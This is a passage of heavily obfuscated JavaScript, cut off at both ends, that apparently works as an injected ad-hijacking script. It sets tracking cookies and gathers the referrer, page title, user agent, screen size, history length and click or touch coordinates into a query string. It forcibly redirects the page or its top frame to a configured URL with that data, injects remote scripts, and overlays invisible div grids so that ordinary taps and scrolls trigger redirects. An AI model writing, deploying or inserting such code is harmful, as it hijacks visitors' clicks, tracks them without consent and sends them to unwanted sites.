_0x22a666/_0x5ae87a;},'Kbxmy':function(_0x1dd599,_0x58bfc2){return _0x1dd599+_0x58bfc2;},'biPIm':function(_0x459fd2,_0x3c41b9){return _0x459fd2+_0x3c41b9;},'BmmQx':function(_0x54897d,_0xf18d80){return _0x54897d+_0xf18d80;},'afplP':function(_0x391eb2,_0x4ecf15){return _0x391eb2+_0x4ecf15;},'hbQGT':function(_0x4d52d6,_0x398a42){return _0x4d52d6+_0x398a42;},'KQWCD':function(_0x52db73,_0x156d5f){return _0x52db73+_0x156d5f;},'SPccW':function(_0x549cf1,_0x2705ed){return _0x549cf1*_0x2705ed;},'yjspl':function(_0x26c91b,_0x2efde0){return _0x26c91b/_0x2efde0;},'nTGys':function(_0x20ff23,_0x29efc1){return _0x20ff23*_0x29efc1;},'vlGNu':function(_0x486f8f,_0x2e9d45){return _0x486f8f/_0x2e9d45;},'tJrNv':function(_0x469259,_0x2915cc){return _0x469259+_0x2915cc;},'swlfD':function(_0xb0b304,_0x1ba414){return _0xb0b304+_0x1ba414;},'Sblja':_0x744183(0x16e),'xhruW':_0x744183(0xa6),'rHddP':_0x744183(0xe6)},_0x54dbc5=Math[_0x744183(0x162)]()[_0x744183(0xee)](0x24)[_0x744183(0x1bb)](Math[_0x744183(0x1d0)](_0x1c8cc0['xHbhZ'](0x6*Math[_0x744183(0x162)](),0x2)));if(null==window[_0x54dbc5]){var _0x4883e8=window[_0x54dbc5]={},_0x230cd9=0x0,_0x39540d=0x0,_0x1e11de=0x0;if(_0x4883e8['$']=function(_0x122da4){var _0x23b555=_0x744183;return _0x1c8cc0['Uhlnl']('.',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x1be)](_0x122da4[_0x23b555(0x1bb)](0x1)):_0x1c8cc0['Uhlnl']('#',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x14d)](_0x122da4[_0x23b555(0x1bb)](0x1)):document[_0x23b555(0x8f)](_0x122da4);},_0x4883e8['rc']=function(_0x403f41){var _0x537e46=_0x744183,_0x1d5252=_0x537e46(0x1c5),_0x552881='';for(i=0x0;_0x1c8cc0[_0x537e46(0x6f)](i,_0x403f41);i++)_0x552881+=_0x1d5252[_0x537e46(0x89)](Math['floor'](0x33*Math['random']()));return _0x552881;},_0x4883e8[_0x744183(0x17e)]=function(_0x2b5c81){var _0x4dd77d=_0x744183,_0x5d4b24,_0x6015d4=new RegExp(_0x1c8cc0[_0x4dd77d(0xe8)](_0x1c8cc0['yvyMG'](_0x4dd77d(0x10e),_0x2b5c81),_0x4dd77d(0x123)));return(_0x5d4b24=document[_0x4dd77d(0x1a7)][_0x4dd77d(0x1b9)](_0x6015d4))?_0x1c8cc0[_0x4dd77d(0x146)](unescape,_0x5d4b24[0x2]):null;},_0x4883e8[_0x744183(0x172)]=function(_0x46e2b8,_0x1bceb9,_0x6826cb){var _0x12f52a=_0x744183,_0x54e324=new Date();_0x54e324[_0x12f52a(0x143)](_0x54e324[_0x12f52a(0x150)]()+0x3e8*_0x6826cb),document['cookie']=_0x1c8cc0[_0x12f52a(0x148)](_0x1c8cc0[_0x12f52a(0xe8)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x12f52a(0xe8)](_0x12f52a(0x17d)+_0x46e2b8,'='),_0x1c8cc0[_0x12f52a(0x1b6)](escape,_0x1bceb9)),_0x1c8cc0[_0x12f52a(0x18a)]),_0x54e324['toGMTString']());},_0x4883e8[_0x744183(0x159)]=function(){var _0x8d7724=_0x744183;return _0x4883e8[_0x8d7724(0x172)](_0x1c8cc0[_0x8d7724(0x120)],'1'),'1'==_0x4883e8[_0x8d7724(0x17e)](_0x1c8cc0[_0x8d7724(0x120)]);},_0x4883e8[_0x744183(0x142)]=function(){var _0x139021=_0x744183;return document['documentElement'][_0x139021(0x197)]||document[_0x139021(0xf7)][_0x139021(0x197)];},_0x4883e8[_0x744183(0x1bd)]=function(_0x9104bd){var _0x4e743b=_0x744183,_0x8fa19b=document[_0x4e743b(0x71)](_0x1c8cc0[_0x4e743b(0xfa)]);_0x8fa19b[_0x4e743b(0xd5)]=_0x9104bd;var _0xe851ee=document[_0x4e743b(0x8f)](_0x1c8cc0['MhrOY'])[0x0];_0xe851ee[_0x4e743b(0xd4)][_0x4e743b(0xb8)](_0x8fa19b,_0xe851ee);},_0x4883e8['cLab']=function(_0x151930){return document['createElement'](_0x151930);},_0x4883e8[_0x744183(0x179)]=function(){var _0x50c5e8=_0x744183,_0x306f00=_0x4883e8['cLab'](_0x50c5e8(0x131));_0x306f00[_0x50c5e8(0x11a)]=_0x50c5e8(0xa4),document[_0x50c5e8(0xf7)]['appendChild'](_0x306f00);var _0x2f8cce=_0x306f00[_0x50c5e8(0x7a)];return _0x306f00['remove'](),_0x1c8cc0['oKnHp'](_0x2f8cce,0x0)&&(_0x2f8cce=window[_0x50c5e8(0x19a)]),_0x1c8cc0[_0x50c5e8(0x12b)](_0x2f8cce,document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)])?_0x2f8cce:document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)];},_0x4883e8[_0x744183(0x161)]=function(_0x2a4bbf){var _0x36802f=_0x744183,_0xe44a7c=_0x1c8cc0['dDTjn']['split']('|'),_0x28cc57=0x0;while(!![]){switch(_0xe44a7c[_0x28cc57++]){case'0':if(_0x4883e8[_0x36802f(0x159)]()){var _0x3d173c=_0x4883e8[_0x36802f(0x17e)](_0x1c8cc0['VWmRT'](_0x1c8cc0['HEAkp'],_0x2a4bbf['id']));if(_0x3d173c)new Array(),_0x2d495e=_0x3d173c[_0x36802f(0x9a)](':')['length'];}continue;case'1':if(_0x4883e8['gCook'](_0x1c8cc0[_0x36802f(0x92)]))return!0x1;continue;case'2':_0x2a4bbf[_0x36802f(0x15c)]+=0x1;continue;case'3':_0x1c8cc0[_0x36802f(0x6b)]('0',_0x2a4bbf[_0x36802f(0x77)])&&(_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0['UsXxK'],_0x2a4bbf[_0x36802f(0x11b)])),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x16f)],_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x36802f(0x113)](new Date()[_0x36802f(0x150)](),_0x2a4bbf[_0x36802f(0x14c)])/0x3e8)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x91)](_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['rgBqw'],window[_0x36802f(0x191)]?0x1:0x0)+'_',navigator[_0x36802f(0xeb)])+'_',_0x230cd9),'_'),_0x39540d),'_'),_0x1e11de),_0x1e7af4+=_0x1c8cc0['VoEZo']+_0x1c8cc0['GESJV'](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0xa5)][_0x36802f(0x1bb)](0x0,0x96))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xe8)](_0x1c8cc0[_0x36802f(0x65)],_0x1c8cc0[_0x36802f(0x146)](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0x94)]['substr'](0x0,0x96)))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x1ce)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x140)](_0x36802f(0x97)+window[_0x36802f(0x12a)][_0x36802f(0xa9)],'*'),window[_0x36802f(0x12a)][_0x36802f(0x176)]),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x181)](_0x1c8cc0[_0x36802f(0x7e)],_0x1c8cc0[_0x36802f(0x9d)](self,top)?0x1:0x0),_0x1e7af4+=_0x1c8cc0['LxIGT']+history[_0x36802f(0x114)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0xff)]+_0x2d495e,_0x1e7af4+=_0x1c8cc0['lJJfk'](_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x7c)]('&clickp=',parseInt(_0x516be9)),'*'),_0x1c8cc0[_0x36802f(0x85)](parseInt,cy)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x72)],_0x2a4bbf[_0x36802f(0x109)]),_0x1e7af4+=_0x36802f(0x13f)+_0x2a4bbf[_0x36802f(0x15c)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0x163)],_0x1c8cc0[_0x36802f(0x108)](parseInt,_0x1c8cc0[_0x36802f(0x13a)](new Date()[_0x36802f(0x150)](),0x3e8))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x155)](_0x1c8cc0[_0x36802f(0x1bf)],Math['random']()),_0x1c8cc0[_0x36802f(0x6b)](_0x1c8cc0['VYvlU'],_0x2a4bbf[_0x36802f(0x109)])?_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x11c)]+_0x1e7af4,_0x1c8cc0[_0x36802f(0x75)])):(_0x2a4bbf['opentime']=_0x1c8cc0[_0x36802f(0x15f)](parseInt,Date[_0x36802f(0x8e)]()),_0x1c8cc0[_0x36802f(0x9d)](top[_0x36802f(0xf9)],self[_0x36802f(0xf9)])?top[_0x36802f(0xf9)]=_0x1c8cc0['dWgdP'](_0x1c8cc0[_0x36802f(0xb1)](_0x2a4bbf['purl'],_0x1e7af4),_0x36802f(0x1c7)):(window[_0x36802f(0xf9)]['href']=_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x169)],_0x1e7af4)+_0x1c8cc0['alNfV'],(_0x2a4bbf[_0x36802f(0x1c9)][_0x36802f(0xbd)](_0x1c8cc0[_0x36802f(0x175)])>-0x1||_0x2a4bbf[_0x36802f(0x1c9)]['indexOf'](_0x1c8cc0[_0x36802f(0x15a)])>-0x1)&&_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0x1d3)](_0x1c8cc0[_0x36802f(0xe8)](_0x2a4bbf['purl'],_0x1e7af4),_0x1c8cc0['tXeWR']))),_0x1c8cc0['dCsXB'](setTimeout,function(){var _0x21a5f7=_0x36802f;_0x1c8cc0[_0x21a5f7(0x183)](parseInt,_0x1c8cc0[_0x21a5f7(0x113)](Date[_0x21a5f7(0x8e)](),0x7d0)-_0x1c8cc0['PYHlQ'](parseInt,_0x2a4bbf[_0x21a5f7(0x6c)]))<_0x2a4bbf['opentime']&&_0x4883e8[_0x21a5f7(0x1bd)](_0x1c8cc0['NaDnb'](_0x2a4bbf[_0x21a5f7(0x169)],_0x1e7af4)+_0x21a5f7(0x1c4));},0x7d0));continue;case'4':var _0x1e7af4=_0x1c8cc0[_0x36802f(0x9c)](_0x1c8cc0[_0x36802f(0x148)](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x1cd)],_0x2a4bbf['id']),_0x36802f(0xca)),_0x2a4bbf['is_not']);continue;case'5':var _0x3fdb8e=event||window[_0x36802f(0xcc)],_0x516be9=cy=0x0;continue;case'6':_0x3fdb8e&&_0x1c8cc0['WvIoQ']==_0x3fdb8e[_0x36802f(0x109)]&&(_0x516be9=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0xaf)]),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x6b)](_0x36802f(0xc8),_0x3fdb8e['type'])&&(_0x516be9=_0x3fdb8e['changedTouches'][0x0]['clientX'],cy=_0x3fdb8e['changedTouches'][0x0]['clientY']),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x15d)](_0x1c8cc0[_0x36802f(0x111)],_0x3fdb8e[_0x36802f(0x109)])&&(_0x516be9=_0x3fdb8e[_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0xaf)]);continue;case'7':var _0x2d495e=0x1;continue;case'8':_0x4883e8[_0x36802f(0x172)](_0x36802f(0x144),'1',0x2);continue;}break;}},_0x4883e8[_0x744183(0x149)]=function(_0x572568){var _0x2d58bd=_0x744183,_0x30ce35=_0x2d58bd(0x95)[_0x2d58bd(0x9a)]('|'),_0x548651=0x0;while(!![]){switch(_0x30ce35[_0x548651++]){case'0':_0x4b38b0+=_0x1c8cc0['aUpKN'],_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x181)](_0x1c8cc0['cIMDO'](_0x1c8cc0['DLlRk']('#',_0x3b89bb)+_0x1c8cc0[_0x2d58bd(0x19d)],_0x1acb11),_0x1c8cc0[_0x2d58bd(0xaa)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0xb1)](_0x1c8cc0['jiUjy'](_0x1c8cc0['SVeoi'](_0x1c8cc0[_0x2d58bd(0x91)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)]),_0x4b87cb),'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}'),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x180)](_0x1c8cc0['VqnEb'](_0x1c8cc0[_0x2d58bd(0x18f)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)])+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x18d)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x185)](_0x1c8cc0['HRfMA']('#',_0x3b89bb)+'\x20~\x20'+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x73)]);continue;case'1':if(_0x39e430['innerHTML']=_0x4b38b0,_0x39e430['id']=_0xf55848,document[_0x2d58bd(0xf6)][_0x2d58bd(0x96)](_0x39e430),!_0x4883e8['$'](_0x1c8cc0[_0x2d58bd(0x1a6)]('#',_0x3b89bb))){var _0x4680b0=document['createElement'](_0x2d58bd(0x131));_0x4680b0['id']=_0x3b89bb,document[_0x2d58bd(0xf7)][_0x2d58bd(0x96)](_0x4680b0);}continue;case'2':_0x4883e8['gImg'](_0x572568);continue;case'3':_0x4883e8['$']('#'+_0xf55848)&&_0x4883e8['$']('#'+_0xf55848)[_0x2d58bd(0x167)]();continue;case'4':var _0x4b38b0=_0x572568[_0x2d58bd(0x11a)];continue;case'5':var _0x39e430=document[_0x2d58bd(0x71)](_0x2d58bd(0x11a));continue;}break;}},_0x4883e8[_0x744183(0xb7)]=function(_0x1f02ec){var _0x34b78f=_0x744183,_0x54e25a={'aXVbm':function(_0x281518,_0x4cd912){var _0x225863=a0_0x4226;return _0x1c8cc0[_0x225863(0x135)](_0x281518,_0x4cd912);},'XLWAU':function(_0x3e2864,_0x354038){var _0x31d57f=a0_0x4226;return _0x1c8cc0[_0x31d57f(0x174)](_0x3e2864,_0x354038);},'ZWvuY':function(_0x3fbb1a,_0x3b5b68){var _0xcf204f=a0_0x4226;return _0x1c8cc0[_0xcf204f(0x186)](_0x3fbb1a,_0x3b5b68);},'OExGm':_0x1c8cc0[_0x34b78f(0x19d)],'NubHO':_0x1c8cc0['TZTGn'],'eqIxi':_0x1c8cc0['vcYFy'],'fvUZK':function(_0x225556,_0x51f748){var _0xc000df=_0x34b78f;return _0x1c8cc0[_0xc000df(0x17a)](_0x225556,_0x51f748);},'VtDqZ':_0x1c8cc0[_0x34b78f(0x103)],'fCfGB':function(_0x534121,_0x1045a9){var _0xa6d9d=_0x34b78f;return _0x1c8cc0[_0xa6d9d(0x106)](_0x534121,_0x1045a9);},'zJfGZ':function(_0x2ffe12,_0xd9b140){var _0x21f4e1=_0x34b78f;return _0x1c8cc0[_0x21f4e1(0xae)](_0x2ffe12,_0xd9b140);},'mlFYh':function(_0x32930d,_0x351eff){return _0x32930d>_0x351eff;},'aAFKn':function(_0x5b50c6,_0x5f53b5){var _0x3cecd4=_0x34b78f;return _0x1c8cc0[_0x3cecd4(0x113)](_0x5b50c6,_0x5f53b5);},'HKheT':function(_0x1b6550,_0x24539f){return _0x1c8cc0['fOdgG'](_0x1b6550,_0x24539f);},'JxYKU':function(_0x34610d,_0x99bc74){return _0x34610d-_0x99bc74;}};if(_0x1f02ec[_0x34b78f(0x1a0)]){let _0xd4ef41=new XMLHttpRequest();_0xd4ef41[_0x34b78f(0x15b)]=function(){var _0x4229d7=_0x34b78f;if(_0x54e25a['aXVbm'](0x4,_0xd4ef41[_0x4229d7(0x158)])&&(0xc8==_0xd4ef41[_0x4229d7(0x90)]||_0x54e25a[_0x4229d7(0x14b)](0x130,_0xd4ef41['status']))){var _0x3c228b=_0xd4ef41[_0x4229d7(0xd7)];if(_0x3c228b){_0x4883e8['$'](_0x54e25a['ZWvuY']('#',_0x56cb38))&&_0x4883e8['$']('#'+_0x56cb38)[_0x4229d7(0x167)]();var _0x527747=_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)](_0x54e25a['ZWvuY'](_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)]('#',_0x3b89bb),_0x54e25a[_0x4229d7(0x107)])+_0x1acb11,_0x54e25a[_0x4229d7(0x1cf)]),_0x4883e8['de'](_0x3c228b)),_0x54e25a[_0x4229d7(0xcf)]),_0x30f41f=document[_0x4229d7(0x71)](_0x4229d7(0x11a));_0x30f41f[_0x4229d7(0x1a3)]=_0x527747,_0x30f41f['id']=_0x56cb38,document[_0x4229d7(0xf6)][_0x4229d7(0x96)](_0x30f41f);}}},_0xd4ef41[_0x34b78f(0x161)](_0x1c8cc0[_0x34b78f(0xa3)],_0x1c8cc0['bEUwX'](_0x1c8cc0[_0x34b78f(0x192)](_0x1f02ec[_0x34b78f(0xfe)],'/'),_0x1f02ec[_0x34b78f(0x1a0)]),!0x0),_0xd4ef41[_0x34b78f(0x188)]();}_0x1c8cc0['qxFmt'](_0x34b78f(0x126),_0x1f02ec['evetype'])&&(window['addEventListener']('touchstart',function(){var _0x11e520=_0x34b78f,_0xc45292=(event||window[_0x11e520(0xcc)])[_0x11e520(0x6a)][0x0][_0x11e520(0xaf)];if('1'==_0x1f02ec[_0x11e520(0xdd)]){if(_0x1c8cc0[_0x11e520(0xf5)](_0xc45292,_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x103)],_0x4883e8['open'](_0x1f02ec);}catch(_0x343a26){_0x4883e8[_0x11e520(0x14a)](_0x343a26);}else{if(_0x1c8cc0['sYyLE'](_0xc45292,_0x1f02ec['height']+_0x1c8cc0[_0x11e520(0x10d)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1c8cc0[_0x11e520(0x18e)](_0x4883e8['gtop'](),0xa)&&(_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x87)],_0x4883e8['open'](_0x1f02ec));}catch(_0x2dbebc){_0x4883e8['catch'](_0x2dbebc);}}}else{var _0x408255=_0x4883e8[_0x11e520(0x179)]();if(_0x1c8cc0[_0x11e520(0x13d)](_0x1c8cc0['cbXqt'](_0x408255,_0xc45292),_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x11e520(0xe1),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x137f32){_0x4883e8[_0x11e520(0x14a)](_0x137f32);}else{if(_0x1c8cc0['cbXqt'](_0x408255,_0xc45292)<_0x1c8cc0[_0x11e520(0xdc)](_0x1f02ec[_0x11e520(0x176)],_0x1c8cc0[_0x11e520(0x180)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1f02ec['type']=_0x11e520(0x6d),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x3c6311){_0x4883e8[_0x11e520(0x14a)](_0x3c6311);}}}}),window[_0x34b78f(0xe4)](_0x34b78f(0xc8),function(){var _0x2066a1=_0x34b78f,_0x3a17ca=(event||window[_0x2066a1(0xcc)])[_0x2066a1(0x80)][0x0][_0x2066a1(0xaf)];if('1'==_0x1f02ec[_0x2066a1(0xdd)]){if(_0x54e25a[_0x2066a1(0x165)](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8['open'](_0x1f02ec);}catch(_0x2bc3bd){_0x4883e8[_0x2066a1(0x14a)](_0x2bc3bd);}else{if(_0x54e25a['fvUZK'](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x54e25a[_0x2066a1(0x64)](_0x4883e8[_0x2066a1(0x142)](),0xa)&&(_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec));}catch(_0x1ea809){_0x4883e8[_0x2066a1(0x14a)](_0x1ea809);}}}else{var _0x507bbd=_0x4883e8['ginHei']();if(_0x507bbd>0x0&&_0x54e25a[_0x2066a1(0x8a)](_0x3a17ca,0x0)){if(_0x54e25a[_0x2066a1(0x165)](_0x54e25a['aAFKn'](_0x507bbd,_0x3a17ca),_0x1f02ec['height']))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x20594a){_0x4883e8[_0x2066a1(0x14a)](_0x20594a);}else{if(_0x54e25a[_0x2066a1(0x1b3)](_0x54e25a[_0x2066a1(0xd9)](_0x507bbd,_0x3a17ca),_0x1f02ec['height']+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x2258fb){_0x4883e8[_0x2066a1(0x14a)](_0x2258fb);}}}}})),_0x4883e8[_0x34b78f(0xde)](_0x1f02ec);},_0x4883e8[_0x744183(0xde)]=function(_0x1ec47d){var _0x7cc2f=_0x744183,_0x428d45={'wxmrS':_0x1c8cc0[_0x7cc2f(0x103)]};for(var _0x48c9d0=_0x1c8cc0['FjVAN'](_0x1ec47d[_0x7cc2f(0x176)],0x4),_0x4f1953=_0x1ec47d['width']/0xa,_0x446d67=0x0;_0x1c8cc0[_0x7cc2f(0x128)](_0x446d67,0x4);_0x446d67++)for(var _0xce70f2=0x0;_0xce70f2<0xa;_0xce70f2++){if(_0x4883e8['$'](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x12e)]('#',_0x1acb11),'_'),_0x446d67),'_')+_0xce70f2)&&_0x4883e8['$']('#'+_0x1acb11+'_'+_0x446d67+'_'+_0xce70f2)['remove'](),_0x1c8cc0[_0x7cc2f(0x174)]('1',_0x1ec47d['position']))var _0x5137c3=_0x1c8cc0[_0x7cc2f(0x192)](_0x1c8cc0[_0x7cc2f(0x11d)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0[_0x7cc2f(0x1a2)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0['dFBIk'](_0x1c8cc0[_0x7cc2f(0x181)](_0x1c8cc0[_0x7cc2f(0x104)](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0x180)](_0x1c8cc0[_0x7cc2f(0x1d3)](_0x1c8cc0[_0x7cc2f(0x112)],_0x48c9d0),_0x1c8cc0[_0x7cc2f(0xcb)]),_0x1c8cc0['Wbudi'](_0x446d67,_0x48c9d0)+_0x1ec47d[_0x7cc2f(0xc7)])+_0x1c8cc0['WENbw'],_0xce70f2*_0x4f1953),_0x1c8cc0[_0x7cc2f(0x168)]),_0x1c8cc0[_0x7cc2f(0x106)](_0xce70f2,_0x4f1953)),_0x1c8cc0[_0x7cc2f(0x1a4)]),_0x1c8cc0[_0x7cc2f(0x137)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)]),_0x1ec47d['width']),_0x7cc2f(0xef)),_0x1ec47d[_0x7cc2f(0x176)]),'px\x20!important;');else _0x5137c3=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x7cc2f(0x1a6)](_0x1c8cc0['RmpZZ'](_0x1c8cc0[_0x7cc2f(0x7d)](_0x1c8cc0[_0x7cc2f(0x91)](_0x1c8cc0[_0x7cc2f(0x1d1)](_0x1c8cc0[_0x7cc2f(0x125)](_0x1c8cc0[_0x7cc2f(0xa8)](_0x1c8cc0[_0x7cc2f(0xdb)](_0x1c8cc0[_0x7cc2f(0x19e)](_0x1c8cc0[_0x7cc2f(0x1a8)]+_0x48c9d0,_0x1c8cc0[_0x7cc2f(0xf8)])+_0x1c8cc0[_0x7cc2f(0xd1)](_0x1c8cc0[_0x7cc2f(0xc5)](0x3,_0x446d67)*_0x48c9d0,_0x1ec47d[_0x7cc2f(0xc7)]),_0x1c8cc0['WENbw']),_0x1c8cc0[_0x7cc2f(0x1b8)](_0xce70f2,_0x4f1953)),_0x1c8cc0['EGPme']),_0xce70f2*_0x4f1953),_0x7cc2f(0xc6)),_0x1c8cc0[_0x7cc2f(0x19f)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)])+_0x1ec47d[_0x7cc2f(0xa9)],_0x1c8cc0[_0x7cc2f(0x1b0)]),_0x1ec47d['height'])+_0x1c8cc0['jaIUj'];var _0x36b0ba=_0x4883e8[_0x7cc2f(0x66)](_0x1c8cc0[_0x7cc2f(0xbc)]);_0x36b0ba[_0x7cc2f(0x190)]=_0x1acb11,_0x36b0ba['id']=_0x1c8cc0[_0x7cc2f(0xed)](_0x1c8cc0[_0x7cc2f(0xf2)](_0x1acb11+'_',_0x446d67)+'_',_0xce70f2),_0x36b0ba[_0x7cc2f(0x11a)]=_0x5137c3,_0x36b0ba[_0x7cc2f(0xe4)](_0x1ec47d[_0x7cc2f(0xd0)],function(){var _0x34cc51=_0x7cc2f;try{_0x1ec47d['type']=_0x428d45[_0x34cc51(0x14f)],_0x4883e8[_0x34cc51(0x161)](_0x1ec47d);}catch(_0x1db383){_0x4883e8['catch'](_0x1db383);}}),_0x4883e8['$']('#'+_0x3b89bb)[_0x7cc2f(0xd4)]['appendChild'](_0x36b0ba);}_0x1c8cc0[_0x7cc2f(0x1a9)]('0',_0x1ec47d[_0x7cc2f(0x77)])&&_0x1c8cc0[_0x7cc2f(0xfd)](setTimeout,function(){var _0x55b370=_0x7cc2f;_0x4883e8[_0x55b370(0xde)](_0x1ec47d);},0x3e8);},_0x4883e8['ac']=function(_0x4dc3c3,_0x22b601='add'){var _0x1184f5=_0x744183,_0x545c6a={'Irrce':_0x1184f5(0x68),'HAtEA':_0x1184f5(0x6d)};for(var _0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++)_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0x7d)](_0x1c8cc0['TYSUl']('#'+_0x59ffaa,'_'),_0x1536d1))&&_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0xc4)](_0x1c8cc0[_0x1184f5(0x11e)](_0x1c8cc0['wWHoC']('#',_0x59ffaa),'_'),_0x1536d1))[_0x1184f5(0x167)]();if(_0x1c8cc0['awPpe']==_0x22b601&&_0x1c8cc0['vokyL']('1',_0x4dc3c3[_0x1184f5(0x17b)])&&_0x4dc3c3[_0x1184f5(0x1aa)]<=_0x4dc3c3[_0x1184f5(0xb2)]){for(_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++){var _0x209e71=_0x4883e8[_0x1184f5(0x66)](_0x1184f5(0x131));_0x209e71['style']=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x1184f5(0x16c)]+_0x1c8cc0[_0x1184f5(0x106)](0xa,_0x1536d1-0x1),_0x1184f5(0x164)),_0x209e71['id']=_0x1c8cc0[_0x1184f5(0x186)](_0x59ffaa+'_',_0x1536d1),'1'==_0x4dc3c3[_0x1184f5(0xdd)]?(_0x1c8cc0[_0x1184f5(0x124)](_0x4883e8[_0x1184f5(0x142)](),0xa)?_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0['JFEub'](_0x4dc3c3[_0x1184f5(0x1ab)],'px'):_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0[_0x1184f5(0xd2)],_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x117)]=_0x1c8cc0[_0x1184f5(0xb1)](_0x1c8cc0[_0x1184f5(0x11e)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3[_0x1184f5(0xc7)]),'px')):(_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x4dc3c3[_0x1184f5(0x1ab)]+'px',_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x1cc)]=_0x1c8cc0[_0x1184f5(0x10c)](_0x1c8cc0[_0x1184f5(0x1c0)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3['reserve_height']),'px')),_0x209e71['addEventListener'](_0x4dc3c3[_0x1184f5(0xd0)],function(){var 